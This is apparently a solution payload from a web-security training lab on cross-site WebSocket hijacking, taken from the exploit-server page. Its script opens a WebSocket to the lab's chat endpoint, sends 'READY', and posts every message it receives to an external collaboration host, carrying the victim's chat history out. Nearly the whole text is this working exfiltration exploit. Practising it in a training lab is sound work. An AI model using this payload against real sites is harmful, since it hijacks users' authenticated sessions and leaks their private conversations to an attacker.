 Body:
<script>
    var ws = new WebSocket('wss://0a18000803f6c281c1c86b78006d00ba.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://ceuhamg0nte1jkz5x9g996njfal19sxh.oastify.com', {method: 'POST', mode: 'no-cors', body:
event.data});
    };
</script>
Store View exploit Deliver exploit to victim Access log